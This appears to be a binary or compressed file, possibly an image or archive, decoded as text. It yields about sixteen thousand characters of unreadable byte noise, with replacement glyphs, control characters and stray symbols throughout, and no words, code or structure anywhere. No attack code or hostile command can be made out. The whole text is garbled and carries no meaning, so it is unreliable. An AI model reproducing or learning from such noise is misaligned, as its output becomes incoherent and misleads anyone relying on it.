�ʤH]m�:��8ecI�8�iFL������j��˂(��D���j�� �ݩ/`9� ��7�7�vΪ�]� BFTx<�t�� ���+���D�+4h�n�����}�͗*����k&V�t$�DŊ�	楲�pZ߽.zP�.$Yx���,e����zT�Ԉ����f�7��Ŗ>�4X��B8 ���*f���ӱ�ڤ1u���<�5��ӟ��y�3k��9�? UŎ��H0�h���ʕ,Yr+[�6��ڑ�p����4pf�*fjݼ/uhp�(s�i^��Y��Wrߵ X�1�=.��Y�^F��v_�U]� �|��̫h:p��3B�hE�� �sn��~�r �}�ʺX�.A������� �� ��ӝ����,92�
T��%f�����Wֿ̺u��6�*�T����<U�"���jL�W���,��L�&�Y7-n�\%�42Ǹ�˭�V	�ROC�(��0�%��wUڤ���	���㈸�Z��6]� 2�/a0����5�=���f��E��U�K\��j�41jcP y�{����CMd��w�K�uY�n�����ɻ�7���|T��7t�4�`��)��oզ�)]��c���}����#3����®o��bj�-K<�TT��S��U��Z�3� b=9�n�N|`�!bc%��� }�r CQc�i+�h��А��!b�?&���)[�b�a"����7Ub1�}ArY�'-�8�t'=�<.(��x��ɥm�gj�C)`�XΌ��g���pq1c�.WE��w�H�R��(�{Q�c��c�M�ԙ��b�8�d�\�M  AA`5̫ ��rH���	�#���Q�b��z��^�xD �d�f�c_�N���!Ӓ�g���}���u`��ݳ�0aWQ��)�����ғ��~ܜ��k�ڽ[\��+�0�`�Yl(���+�B�`�@�!AX�Mg�YU^�Sc�Q�n����7����1�\GZ�բ�kCB�F�8 ���\�\�(��4a�/%*Y^\iC��F���E�c��7�����vΩ���.���]vդ�qa	X���͡vq]�z��b�����S���G���\!��_���7��鬰�9KV��*gz��P�<�k7���ވA]#�W�-��w K�5B7�M/G����؆U�"�*�U?^ڼoKt�BF�/A�)�ڻњŊ=e��][�h�(h�(�;�=�����)��G�����{8�$ ���1� {�����X���&h����obAkWN=ٮy�e�չ��8"��x62��w
E�ݳ���w����u���|������l��f��0���O��]��x_c�=�U�!\j؞�����FpÀ4ԮS�m��ԧ��a�]4ԯ��F��~ٗ�s�B��@�*3o���������A�k�L��ڪ�������Tjdӏ�uo^��ѧ酋#0TК��w۹ 'H�X���E������ �^?5� \h��c�ގč1���Yj���5��� q%C�`V��Y�<_����9�\���N���p�c�xѱ\�g
�]h�Ɖ�{����e��E
T0z
��95<����! 1���]ۡ � 1�� �M]�W�Z<���8�i��Uk��(�|G��\� u�x�C
�
��?9*����:�4�p�BF�Ё��5���xgg��\�\j����&"�NtiFx�c�\�YPE��_:����]�!���,p%�\���������Z!! ��.�����/ݭ�Ѓpx�4�U�k��nE�F� ��/ڽ��A	h�����\9[�V�x\P�(�d�6���@��A��Eju��}�Q(0�6o�����A	�E��� ��˻7Z����ŅҌ>N���M[m�m�؈<PpBx ��ku�|�@jxLd������B1qA	d�s�:�w=	x�2�Y���ޯs�^�V��+�u~R��ԇ�E,���?{�K� �C>��Q�5x�ֆ�^�a�u��ײ͵�1`�]@F���]U�/�V�����UQ���pX!H�9Blg�tH�`Q���Z�
� ��� )�W�Z���ĉ��S��q=��=M��T4���%�r����F��M�Fl`�l�	V!gO�C� u�v�?4?K���(_H�Y�)����ƿSh4��
6���}���}jUg�Ö�I�]$oR�P[͆~K,T�0�g����d���ӏہ0�b�8aBe��������I}-��|��-6����Η5����稕��X�Pm֨B#�4�K0U�+��5$0��S���A�08�2��EMMH��l� :ާ)� ��0��*Ж��	����k�w)#L(+*1�3�`�V���Ѳ�	wm�L y�O��,�f�I$������F�
h�H�xĻ{%Y���w��)�&h�`��6hjr�>+�k��	�4 �g ��A�S���^U���k�XW4���G��J��-D���w���A<V"a��[Q��Z�?ᮤ�:�a��.�g��Y_Xv���<Г�����e3�f�{g:W����G @� �L����T��ؐzs��=�v{���C0"�qg����(dɩ�5�����6@���� ��r��vS��X��r]�(`�h�	�[C)�����'.�\�%�
��v���a��s��E<�	��]���	 ���̺s��V�^խ,��(3N �����R�$9ߞ5i��[Z30U�zD����h̸��>?&��k=�=mk_v��zU�?xgCG�8�U����@�k�E��on���:���l}�\'M�q�C�i��jQ����{��U�(���L	<��{6j{�}գ�CdlK@�BT�����C��W&|��lB����#��&ҢC ݣm�Y����O����-m��-޴��J����+���w�� �U�,%O� %�PN"M�Μ��̚��JlP=X� �:��u@�0Meޫj���l��Z�j�0I��O�b�z+�sQ�N�0[5i�Q=�nFoiI�e��YR���6��J�߷b<!��iR��2k<���gbB���c�7Z�5��/��Z��\��_�U`�\)`�D�2�%KJ�}��n�5�'��p�d�\��]�{��V�gTA�lܬѵ~Y� Ͻ�$�0�K�4�N}�W������3AcE c:-�M|X�A\`J��aE%MOm��y�hb�0a�ߚ��!�=���`��g��Vle^�޿x���aLF�6g�ԁ0!tP�[��#^��ו�-R �b2� 	|�%��e{�U C4Q�.ײ� �{����j5�K=0Aq68��Uj�?��uI��11p�"��T�}�+�<��>h� �x%ZS�)Ij��^���3ۧЛ{�J��ʴ�ߛ�f��K�t��8P�pZf�喩�K�w�Ӟ�E�m!��eF�h+3��:�C�G��B-�����ӽ��B04���5�Zk/9�cjژ�v�3��+U�*Z������D#��}FRlY�gbr{��k��+�8�E�&190&_%*e���� ��Gf��w��.��(-�p2i�emE��k�:��7'���(�
:o6ϫ��^���%L�����.\�e����<zًg�kw�`�R�N�z����C�yˈ���*ޢM��M�a�8p��٤VD���7wץi0L�"㖱���i��k�ku������K��i�>L��K��ϧ9��(�kT��U�ԟ*yD�>ҮND8v������f} �g���:�&V�a6f3�]��Vw���Nm>��k�|^4�� �1�Y�z�.�
vX!��3��l� ����
�E�*�]�l���\�XЎ�cS;}�{�J3�|�Q�匩�m�B�5��MʻjY��� ��g y��w7�{�/Hx�� ��V8�U�L��.ҭHQ2�$0@��s�;}�jCO��>�`wu����ƌA4�i��dq��p���]��4^Md�l���B�'f��ܘf����Q��g�����^�n^Ĳ2��1��sR�,����}�P����t�o�X�@�� ?�(�S���׽`�"�eG">+*���늵ozP�4��1�h��Y,�W��뜴x`��.	2�Ys��e�w���[��2?��}��c�^�xWc�l	Q��\��KY�v�.�zY*p�<eCJ�Kg�_o�*�P�≏��K�JfM������n��F!�"	r��ōfw�G���8�P��}l5�)�B��[<I�A\cf����n<��r1�ʚJ�շB�]��ϥ��G�'ֹ�S��of��$za���J���/���lM���t�E Q��ʒ�1��� ʳ�f�-�k^�{����9ӬpLd�L���3��ܺ��#&h0I�&8a	WW���O�_�jIj2"5<G��Hg����ބb1�r�ԪI�@ྋ����z�ۣ�k��&���@�`Ԭ�l���z,u�hSL�`���*��s
��]�vhI"f�ƚP 3���dy��ߦ�=�4�w_�HA\`�9aǗΦMOl49��Ne�F�)4�>��a�Ü1��T������zC2��Nj΍,���ų�=7:>���1I��KY�:��R�Ґ~X����mI�;�:��sN�Ќ�&12��K���4ː8����T��n��4m��� Tɪ��Vx�����Ijh%�5�F�J-����
{�\��c��0��!��R�/��iC��٘�/���|~16X&�ac��5���52�z�\ӣ�e�#ɽfȠ�j�XQ��2k3hz�nկ�Ρ���φL�#�0nh�Uмj�V�ߦ�����pOjk�����I�6�,K�q��� @��E��}���0�65[H�p9Ѡh�ͭ�{#�0�����=<c��#J�\���Af�J�ϲ���;Ӽ>���j/AٱF4� Tɒ�3������/O�|����(�r�����ԏ���.�Kϧ,Z{S�OJ|��~yh�}��3{��� �~������� 	�	���i[�+�J�o���ɞg�����Vh֟�����`�*���.��4��U2ݷ�*O���0L�ל_��[��|��.�6IyךG���n�\3*���+5�CH�@�8�j�����ӅjR|�n5	Gc�ײڽ���>�r�C
rO�	8����4��[!퇫Euo�Nz|\n5"�(��ѯ`�w�� M/�Z��?����	8"u��#P���7��� ��V�6	c(�#+*W*��9�j������J���8�ژS)*�;8Ϲ��^�=-T����
4�3MF�emOG�O|+��d��ȣ@���ܫ/ԵvnO�~��1��f~_;�V<~���݊�)cT����j�k*3���j-^��廚)�xl�q �+��]�=��F��)cdhg3�%eJ�V^N����ܜ�I��r(���tf�� ��N��U]�O����k�+?l&8�H�:�$��PqD�PZ�SP�ׅ�/�_]��-T|Q�0C =�rw<�Mv���h�˚,p!�����}Yf_450N�w�M:��  �TK�͋��}��f�ܛ5�����M-��F��tU4Bbr��fJ���W4�Ɨ���V.6]f�J�S�����	k\�5�:�3#`�u��X��tq�I�Qqb��Ã+ջ}u�r|���ȇɺ92���h�G��$'�	b�EY�s�߭i���!<HьR�Y��)��(��b`4|ԁ�p��ԮS�)�_���I���\�Ƞ�rfaL���W��S�u�ҟ2}R�>7���� ��k챆��`�*�S6�g�hL�=a��y��(��b��Z�8a�*_*�Z��%W?Z�ߚtUũ���P�#'yI��ֽ'ͿQ���S���U`�jЙ����+�y*믳����Y��g���zR��cEǋ�E��mK�<hq�G�wdl�k��*�_�*��z+!|Qs�;=Y1\����{oD`\`#����*X��� CT(�Xؓ��KfB���8R܏qD��̯]Wjc�	�B{oP��k�╎��W*-�j���Z�Ct0G o��˽��z8��X�����A.������Vv�@�,,L`#�9�Ū�kCE�`������"Q��K8�VZk�߹&bb�Ɯ  K/%��w���ݻ@aJ��c�i�߭��uY��_��yu?ۗ��.Hq`�&4`��ђ���{v �pg��0G09|!*�]�{�\U�����t�%	����쮥?J��\^�r�]o��miE�Y�
K���{���z30���1��8�_����D�P����U:d�gn��ՠD ��ӏnu}V߻k�9�U���X�T	�oD�5M2j�;o�kJ���U��F�j�_����I���]�,Yzj��	I0����{-KT�����Ua���*CT� ��㻪�+����2fᨢ �54�� ��ښ�d��ƍoiUg�\��Ɍ�:B��}�n�ط���J�� ��^������� �9�qr����]��	δ�Pbb�~�-Z�^��\��(g��LUsYW}���Ԝ�Lds�<�ز�k>qs�em�/�s����N~ë�� �|��	`�L��zM��ZqpQ�1ajʍ5��ѧZv)��\by	q������}x#v�Zq� ��W	sSEe��mܾ���I�6�d��z�_�� �x?�[xx׊�,�a�<��y�m+"��Z�]ZRy��$�#�QYl��:|*z��+dՋDr}T�4�m{8��Q2Dʎ FY��Z��N�-z���R����k�_<��Ń�W1��(��\q����5j�Ji�r��(��V{�<�Z��93x�'M l�e����'}V�Zl0�2b	X�U���E���5���|�4ι��6�z���P�C83sYI��_����!L4`�K?,h[�U�5�W�C+([=F��+�Ջw?��=�K�,"q'0�ϋ���f}\�wݩ;i�&�~��|�;�zs��@)�C��������[�ڛ3<�N2��s&M,���j��ܙ�,�#F&)�w7�Yi��ib췹J�Hc��0LI���y���}[�.��ީ�B���<�Љ��I�\6Kj�=v�����
4�Ҡ��W*�����?�m��m������W&+<���)v.)8��Á�ʕ.X����]o�jOr�W�oyQ% ����0S�&�!����|��+g(���N,�*�\��� �{����O�yY�o��;���8`�a�˔3���{���� Q�����h���c%w�������b����i`�T�7?&�u��'HC��,��Y�n�^��7h0A1���N52�>���ػ5����+X��:��{�0!�#���+��R-�CaJ���!̚8)v��A�kdԮM��N�՚v��a�0�JÁ0VV[> OF���H�# ssVJ�m����"�Ga����; ��10@)��NW%,��L.폿N�R�`�8��"�� E+�m���J_��pc�	v\��� �r���ʌ(�>�<�������u��C�����wC��Fd^��eD�I� 
��$g���S�ݢ�ս*��8�, 1�&m�~bYٹ5��paF"D��eQx]��e?��-B&1PG e�����S/��.��Af�p�,�� [����=�=.h��o��VX�7���ֿ�"r`��_%�,����m_���`��`��Զ�ղ*��H�h�����L��^�|����W����RZ��/�%��.������ T%lCP�e��k*Yj��x)�R�`��A��g�6e�˞���-��)�H��ڠ��rf[P����ӛ߈���P"�#
� &2�S%dO�g���~h�0Tp�M���6�I#���*�4�%s�~s����)[8( ��<�\���=U�u�u������$��wG�a�^�p�Ȋ9pld��J.B��.�	[Ċ�0�6�c�¯r�V��x`X�D�.W*2k]j�]��#"�/�89�L��=��.�i�Y���F��U���S|���v��L񲁆��4g���1v��s��5Gy.J�Y�8z�HAC��px�W���?�4�ɗaC�($@��k��w�z�I����7[��vL�#�I�-Wl3��Z���*p���x�ڍR�r�}���8���v�&�0�N�ǆ^HiM#_ؕ���2�iY���U��W�YWhb <��5x�u�w�ο
�?�k�޸�v��PL�8M/9V@�B��Ce`�ac\�S%��3������R�N0BLS�.Ԫ�E�i�׿nԻƈL�4�J�V�gv��[��>o{Wj�ǀA����\�"��G�cM<��� �k7*��#�b�0��hJ�vA����{k�PC�	�|�&�oh+��l�]V���2�b�>0V���,i�إ;e�'�Q��F/�.r� ��&J� �/��$�󆃌0Þ�yU���E�o�^j	sM!CV�#5�{#�m^v؏	��c,V;(���f�(�<Ak�n�$]]���ٟ�I�yQ�3p%Y�Y/�m���EJ�ZO�b� 9Uʙ2i�G���^W-M�4��#�p�����{^���AA���1�L�[,��ԟ���jD�@��>�m9ý��2��R'�ʴ����;*�$�*�M�s{S62Vx�>l�j��$L�Ң0�	�Y�YT��S�����"l�M`F pf��Mu�h�c�}W�1�uA1�ˇʇ�	�9�-��AL����4����/�5+���rm[�J���%�0��4adr�K+�}���C-�n}����c
HlD������v��;Wn� Tj�_O��ar��jT�iU�w�]�%L`E88�1��і��&�(�tR��� �`Q�k*��|�6��s�#Z@�*Li�d�hg�*X�\����]zt�uU陃�
��Dc[
N�U�e�G1�Fm�&<�9ef����k¾��Ew��@��NW��ɫ�� ���bC�4	I7ጚ���� sn��:Ѩ=;4��۾�����$���f�\����䭜42Ɍ q�Y˖��8U�Qᆁ�`�(�M\��MI� ⌟�������l�w�M�xD�\�{�.^	�.�w']I�4�;���Y\�$`����q�����75�K��W%$�P�$O`�ra�{Co�Kԏ�'����eK2i�?�E�t�+JU5C�ŀ�Q�k	u�|���>� *ц8� 1�=ʰN����Ӈ���#0�����=�y\���J����R�f�������bBˆ��5���U?�C�"�"�p?V�=�Ub�����9���<��nվ�Me�ڃmB��T U�Ke�ھ���z�7BC
�X���g����x����,�c�� ��TgK��+ѳe��i�*�&)��54i�W�-�_�'�LT��;�'?Ee����pZAv�!����?&-g��$���j��\�ѩ��_����6���#�,�2��~W��y�j\l��.0"�o�r�|��~�h�0 zyW�;w�|�<�(,�_�+�n��E���2��cV��sVZ����Ih�� ���4�����z�O �\~K��,UG��P�~۷�*#Ɨ�ݲ~�6/����{�a(��3��Y�[�ؓ��=8p��_7��g�=v����X���H��"��<�ѣ-"�{�S����{ ����0jT�ѧM��.�߽����~A�Vԏ�8����B(���H�h���۷J_�!0�@��J͍VN�k��4����c$K�c5��Ҟ�k;�ip.@�0A�/���EJ�[_���vܐ&9z1��WjuU����Rr&�y B��L���k��֗D�bc H��r0���2�*8i��MycB��J��k�+�1�8c��oۡ�_bN#zwK~���~l��N}� *19Ȥ�6��ò�k���W0�I�D`��0�g����B�;��D� 8A��F4Q��}���KS,�8�QǗj.VX̏7��}z� �0|D�>}�x���hY� �g�h���Ul� �ʫ�'��G',^j[1w����-E�b�0���ŗ�͸ۥ,�NI� %�~k3���UX�	�*8���Jc���窪Dh`��2�J�C�{�H�I�`j�(�T�ƕ��Ϋ�^jK���pA��
g��Yn q��zݽ�)�9&01������,�=��zr�T6�l�SP8�_{#u�[Rd������P��k'>j�M!� $ϓ��ul�ů�3zI��1���+��~��w����+����3H
�4І=���*ZV��6mL���g Y}d�z��U�iM��"�8L��� F���{��
�(�p5�Y?���R�~�c`��.�	�W�X�@�5�"� �<�jfSr��J��=nrLp�heJ2�5=']���c����*�D9���Қ�~�Pk�٘�)�� ���Fk?�}NZ�;�b��*1m�צ�zg��t;�6������c��5�oJ��DlFN�e82F�+����zi �D�(��Yn��۪���+:��Ql) ��UvV�W��������@����%���k�.�0���y9YSY,�����~䪇�05@e�u��v�|�K#<Ue`��I|4���j��v��! �Pc#C+�:��V���эu�2�MbM@ �ѹn������ð�� `����d��k�ɏ��P��ļ�u�Mm�֚�`f �0�d�TW�ȟ�}z5V�}?F�XU�4��y烈�\�u[�٨�J�&0�  &2U^���-Z��4#B8��SFs��^I���Cf��2�f�//� ��U��Mʏ�� o�-�i�X}�箵\�����6�ݺ/��}��m��3ML���l��S�R�jkT|X������rR�z�:.�]�^�}���@�c*�2U��#g{�`c�H+��W�߯�4v�'2X��*��X�����Tc�
0Ѳ���e�t��or_nEc�%�ʬɞ7W�(t|Q�0 �f2�={jK�>9��C��]�iMM�8"�N�n�'Σ�/Ep�Lh��2���:/Ej�ܽR�?�.�2�>s�,�R�Hb�p�	�ʊ�t�ɳ���zL�(q���+<�ԭ����n�U��x�#Br�M*h���V��^��!�рW��ۣ�J�U���WZ�_�~nC\H1�uY���r�x&7�*{���\X}O-�nv��A�^<oi,����7-��A�:g��W{�?]�$5�6!S��Qg�,��j<.BJ�3���5h�/;�J���5���f\ a�6q�b����I(QDI�b榥L�����Z=����8��ZR�7?c�*��S��eVZ�}n���H�O%`Ex2�ɛ��?�ܒBF��Ԭ̪�5UΚ�w��,��. Wf��c9����ڒE�)�*8��Ϊ��)4B�}�]�����#��Y,V�aM�)��1�K�ʪ�7ov��P�(�,'��f�λQ��c ��M�ի�E�Ӱ�pBXE��4�J�$�W~����1b�?�L{I[���ŋ'4��[4�C�ď���]�ޯPTkЂC
'B8�V����$�/�� 8�J�2i�zM�����h�0���w�R֭��?��.�<���5v.qAŲ���< E04^�jZ���W�i$L.�aT z�^��WzF��u� j�u���]�d.L���ڳ\?���e�_��L�E�cM@6��SG�I��ڗ4�(���
��/��i#�eDQ�z�������"OۍZ� rף�ؓ�V$`F*�o����LR3��Q�5�G�gT��!#}�tVg�{=�,[�}6 
���h�l҆.�
, U�v�UZ������γ^�[��{v>Sw��Uv����o��(�Y���w��lxsSFZU'��(����z���}�=���|h�2��[�qۥN�yM���QǻgT�ְA��n;��Z<�`�*ǃ֋m~���2�^M��;j�*�cWWbn,w��P�<�x5�7��Y>.C/�
4�y��*W��pE*���B�^�>fXQC���q�������� �QA���1��/��AqcE��-KЭ�څ�
����e�ݯ�z�d 8��?}�nz�.� �	�^�`�?�o��/@�hQ�WV5�}�P��N��Q����V���!FT|�����}��U��<���w����'�@˃+^T���y�	��*��q�H��+��K���t~SêEJ���6�Ԯ�ژ%�J+�Б�b�a�]xcR���G�(�����rcZ�^�����(�-qVQe�[��5* /qq�[x�%K�(K�UE��Auv������)�����k�M�#/�R�k���b�����vv����H��. *�ML�ˬ��>�qcJ�\�[8�=W}��c%��T���A�D�,ud���ZH<h�1��ʽ�r�]�~�H�8����o��ܴ���0Ï�{.gu�w9�*M��w+E]��CP!he�eR�{����Ѵ!F�<��]���@�bcx�R��������@���ѝ5��B�-cbc�iYe�����jx'I���+5,�R3�-<-:0�c����W���.�Ȅ�������ò��A	\��5����1�F�< 2��cSӟ-:4=�i��q��3�t/]��!�
h�3�Yo��v��z!LR�*�e_�.��� 44!�`Eˁ�͝Wg}z��� �x%A �J��Kq~���0@�9����½� �`�Q� ��W�Ũa:1���=gNݗ�ܠ����FL���
�=�ɨ�`Qvy�IJ�*�c�ʩ#lԉ]g���z��5��k"�d��q ̄ڔ@�YO
(kÏ��v)� D4� �8�4s�ʌ��I'�F���~V>�T=�����3~���5*j�����, �T��>ۺ��k�'�#��Q�4�M6�X7��e��2�=)�Mj�M�S�|��-�1kE�+�pEAk�rpv��ݣ�;4	xY� ��z�}ȧKNChr���C���(IY��[�p������'ʯ.�S�I�0L2��,��Q�yX?�vC/�ѯ�����ig)`��m#���q��e������,W�w'Ѻx1�p	3Cbijҕe��C�S}�m���"�;����xm>)	�\��ڋ+o�[U�Bb�\'�t�$`�9� ��ySR�r�� �*�]��nФd�E<��Pk�C�֜�n����F�H �l� 1�`�8P��ׁ��J����O{��,��P���z�_&��A2� ��*P���%c�	�]4k�>u��xW��q��Ў 8%�����S����ܗf�Pb&�d��_Ɍ�jV����mUS���I�|��Й漿�j��-����G�ip�5�������j���aL�pqƚ��˕����n��R43C ��\�L�z�w*Z��<��0y�����P��}��ڐ�ʜ�^�#`����������R#=i���;������1��&���+2����ob C#^0��8�Rm��6��>�Z�Z��@Q�4�aǗ4�(P̮A�ﷅ;j3�1q���55�W�]��)Q�k 4�4�������C_�=ϭ D
(g�8�/%V}�8V�M�<�('�Q��2����v����%�$�%�*�yVY�p��=J��:�$�P)��M<�H�{*,��g8/�*ު�Jz�"��k�����ϜS!��K�K��R_"�Y��^L�Q�4XɯC��h�^�%n@b����D�3�s���Զ���CC���ctC��F���{}�Wr��>LQ��_�SEK0Z����
���Ʒ#8D��8 ��m� ��ޭ'0�21�ƚe���?�/��ޤGM��������2���8�"�c`��V�b�'ɟdW�.���П�/�?��җ��<��B��HQ~V�u�SC������`ܟ��b�D�* *�+5*�����䝯��U�P��5#8:�%���V�ݧ�3�QJ,�����>�oG�� v�	����pi����cb�\�o4�$k4���9���ZY�S6X\�7��� KU�����8LL0F`��<�l`����5<��]��CQ��-�J_xH"dɊ0������k5�vY���� x�7|5�mz'��0eF �%�4%�}Zߡ�X� �	�8F�J��X�_�І8Ɓ @�ɒ��'´>�(a����f�2Z�)�Z��ĩ3OQ��Y�&�;�_e�ԏ�!��>tZ��Vj��xC� 1�d��mu���)$��	����Uy�jO	�^8؜�:�ݹXX������r���E���f���H��U��B�```�bY�N|�R.�[.�	9�+-��wܐ�F�X�@����o��kK�*�a�L�KJ����Hq`�}|�g�x��L*KP���� 3YQ�مW����Z`M	�P��Vd����?�����.pl��K��3�]��<cL)�N9es�γ� }���� �ߜ���vj.]�tra�{5�Y�jW�;����[p�Gh��_�4�����`�a�a�I�6/Jc􂆂(pM@��Mid3�k��-}�w��j���K�v��X��p%j��s��R�I�|�rJL�s�`��L+*2dԉ�ݪ�v�}n0F��D<8,�!5,jzs�v����&ԭ�&b�`ŌLQ����K+%$�d�ݩu��U���ٮ{�5��;{:a~~�X�(i�q��'���eE�d~��
�e�(��:F�S�u�>v�V��?L�ӓ�2MS���[$��u���~W9c҂q�1�C� T��\����0��)�\��ӓ	f��Zh�݀΍˰�V{PE1G �*5�H�8r����<w@�{6]�� �ܴ�r��*���Ìc�(�|�ҟ��g�<kӦ�S%a�A4��@q�y�E�U�.�Ɏ��g�Y���}U���5��hA�)� V���]~�I$�>���jd��o�WR�h`DY�YSS%th��id(�}��g��{�����h�h����t�wL���z'��I8�/��K��4է�BY'��X��YV|�bƤ=.˳�F�%l1FL��9�L�&�^��Q_*�,����@�IV��RԒ\T}i���n	?��L\��(jZ�j��W���&*�8�C#�d�V���I)�b�z<��,�ɴ.��֠*0�8�À���e���F>�>�pf�#���{:��
.,n���T��I�Õn�dr�S���̚���ؒb�A��+5y�/��;�]��,�E���a�j��e��8�35M���S*(#@���0�=��&�]0�G���iV�k�%ڀ�a�~Oզ�'�ݷm�uLe��"�9f�敕Z�>*� P��ub��<.�s���rQ,��Ku���0�М0=1r�	Y���-��-�,�ZkL�� �@q�<��W�2E��m�0rx�p��kɋg���[�wV9�k���,�����]����� k�>:��"Ot�������P A�g���(D� ��/�U���I��l�Ǉf�4Е2e��=9ΕUv�4�z9F���� �\��z��K?F���S�(�a�Ð��y�l��6��V�*�!?����n
������N�*8�	�����f�4��C���������X����� �g�(����3���Z	�Uf�h�I���K>���y�,gr9Ӏ����Ʌ����m�-*�@��>ɤ�BA<lϕ-Τ|u+ji� �vi̸��g�&Mu>t�C[�Rg�|&�d�1�Hc**Y��� ͯ�oWwd���2gx��-	Fْ�.{�G;jnh�*��y��u���g�n�|A�W�?�S��	�'F�2�P�Jj���(����N!�%�{�9\�4<�pR�=���g�L0��n�	�tѨ��,��`�&�䕞j��)sQm���ٽz����G��*��SX�.=	�|��,�&m9�-e��nw���b�Ѿ��O�`�G�=���~��� ��rl[��ק��&L�^�+3*�?o��ޟE(�Y`��|Wv�{�L7��.�����uZ5|�]�Є������V�S���4_m�>۵,lx���_�oy1��p��,��(�|�ZَZ�9k]�.��윤|�Lᡈ�.˚55����w��U�i��f��u�-NRʫCݲ�ԟ�jpkR
T�1��<�T�	� �j{�ڞ��A��0���<"3'Ř��ي�y��?��`�#1���W*�5<B����'%�
FL!�j�/�L�������
X�( ���f��g�ak�+zsM,�c�&6?7��Hɯ��ũ�G�~G!sxE'�ږ-Ri#`D�vP�Q�h�H�Bе~V�&&�>4��h����c&����z�{�b�R������\�@�Uu������n��yiL�8!'xsYQ�̼����^��� #��=���u%�u;�u�H�@�\ ^z	|Yl��g
M!�hNb}i�T�cJ�?�i����Ǝ
��#e��L�5#'e��z�iK��0CT�+��N�U����ғ�������~/����t�?0F�4
��ژa�� rt%<��A��hh2�U�������_br�(���`��>���BQ�c� �f���Z�k�����(��t��<U݆�G0�*����� �Í�5"|�5�|ɿU-��(�<�ƕg���Yۧj`4l��E����Kt��_�M���L'qes�ON4=�m�{S埩,�5�9Ѱ"�Ml|�����ḻ�Pu��R�Vf�߯�E�C,PAc��.��y�~WϹ2V@��a/��Ҭ�󅚔�*�&��*���K��})���+u�mO�~��Q[�/�oU�2���F6W�{/�]ٖ,Ub��qO͝���Й�<XE�a��U׻V�nr_I����_��O�X���!�� _������ �(��hޭ�ԒY`��p�kU�߫rC�C&6B�ԭ���_��������U_5�L�{�AX@�oD�yQ\֕����ڭ�$����.sW���v��C��`x2�
�U^������u\+�By��q�ՙ�f�h��\>Q�ۭz���E��.0%_�慦�
����4�"� _s������`��J��f:����ҟ+Wf��<HB*4q�&���K�q�w@8\�4g�թ�z!ji�+(5��q��	�1A�6$ �E�]^���Ij&(!A� �k��<9*���A��Y�~�\���K�ڲn6��E�^�~v!IMb���q��5�V�v�C��N`�T�ٱz^�hPq5Ό��5ԫ��8�E��NAz��Bg#������݆�G0�`X�0��&����/�V����4eWQ_��+��`YUƃl꼹xC���)2��4�Ե{�[�re���uƔ��m[�ƛx�r��,P�9�/����}���1�H,���Zd�^ھ���cc�K�X���s#��UV&>�(cǏ��8љ�X/���)�����K^� x�:�_��}v[i�JrU=lv8��g�+׏�:^�\����d�S��s֜�N(���~h��;Wr�����5���9�  B�P���S,���]��o(���0䆕��� ���jt�=�02��nk ��o�O1� A�aA<x�f�g>�uV\�a���8�}A��{ �8?�%�w�J4�JLc��3ӿ����%��Q����ԯ���<k֕VxE*�L�3_���ښ< g#�Y�T������U��^��(<�=O���[��hfx`��ZS,��+��U�pJ�E�9֋༼�GFݎ]�92�9x>HPr3ף2=,��~+�yP��51�:���]��,�9��m�b��L�x��G3ϫe��sZ�
��jPVU�+��hS�Ta�&~0�.�Uʵ26{#�e�j�3�6�D�(�A1�Kזj�}��Zc�C(�3��K+�݂�w�'�m��y�<�e� �q�LqS%�b���wrhE�MF�0f��g�=ꩭ���v�ư����,r�*��Y�o�N��mK�, M1�cO0U�����o�Ũ���X��l�e��G���[m}N�rOVk�0��Ѭ��D�=��µ&x�^��,e���42�;zV(cE�iV�ѓ9�w
�T�1�7���g����3�sދW���G$fMd�/#���<a�L"�6F`�����;��{.FbQ#3C*5��Wm�ދ� `@�Y�a��P&1��`e*j[
]��_��}T�]8! �4�ʫ��K��AĂ(29W�k��}�H.�NM�}X]{�r�u�� ��{��k��*��J�� 77���Eׂk��զn�*�ɂq�(�o�t߶ʜ��8(�B&8�ʙ��.����C80�Ɓ0k9�z���-�ؼ{�uV�#�#~ �uoj��4�C ��>=SEK7���>��8T��aAj�֣3Y_r��v�q�0��ԮL�鶃�|�J@����y�}`�j􃹣��k��+�����\\D�b
0��CA ��h�7�?�0���Z30V$(��Y+P�� ���ޓ
�)��i�?+-,j{�0Z���z֌���#�z�ѿJO��J��oW��WW��e����~���I	�N`h �Vy��H�����FOz���SM0Fd�@�L�Y�������۽I�`�h�� ���zCM��r@�cD�c��\�Y�Dd���w�ƴ��7�W�sI�?�?1h ��f�UgӍ��ߩ}�p(��E���Q��4�?/��&��v�Ί�Yl����ā8��b^�����g#�����Y�P�'�)��l�iV\�6s��OU�$��
�.p� J�L�z��϶�Z�D(B4�*T�5�4���ױ��m��qK�i[0Bؤ�La9_�+v�ш�3�^���Q�r+hPY��y-���K�,�_rV�4^@�_(�d$;��V����p�Q���.��=Wޥ9ɘ�#��Y��-3Q:���1b��s����#-�Ua�E�Id�e��m�8�eDp� pK��<�t�R��oj2g�)Y��9��/R��[�"��9�
��d�VZ��αKZ��(1�I��j�I�~m���Ԍi���w�Y�Q�q]��SA1�� �,�Z���w+�,��L�	�VX�_X+mJbi]}�Fl��>�N<�+33~�v�}�d.˟&N,ƚ��3�xk_�JN��!�]s�=k<���l-,�<%ؽ<&�K� �c���vj���%��P�
1��.U���-"� �6h�mOD�lpӵʊ��e��{mS�I��i�2Vl�9���Y���e�չkZ!�ˇ��۠��ui�3�<&�JV8ʍ�ϧ�e�K� H5lRI@��2��˕����G���y�X��J�ڷ�b�^�x0�
4�4p%�3�̩��ֶ�S�����z�G�"�{���F��P��U������u��Yl��N`�Աb�����OC+� �	`�K��5"~������W#�S���]��$4=Q�M������O����p���٣ 9i5�Y���-$���H�0���ep�F���%��P���`ոRzqmv[���{w�)qF>0 3K�͗�/�[��}A�o�9�oɘ���c�4
䥽�����*0L�m#C�\�������G���Ukr�ړ��2sX*
ʴ3l��?�7Y����.�)8�%��ɦ����>궾��&�i������T�>jeސ⺪]��1eD81S�O�<��ȳ��CS�ʷ���eD�����{{�	��E.0��=0�e�z�_��I`}�uµ���Ji�#x�T3.  G�f��jzM���ZC� �J#��d�e}a[���/N��F0�X�����ݵm�+f'ͱI�cJ���ۣR��ޠbw�d�
c�Y那LsX.:Ɋ�y:���g�S��c��@�VY�zi�@L$,q�.U�W&+�� TsK��rg�B���a��0Uj+2W3�쿆��֙T�z环j\����iHG �*[1Y6{��=�JHb��!>�Ѧ�g�O���?�K��a��<l��Qi��5�v�wk�	R�B
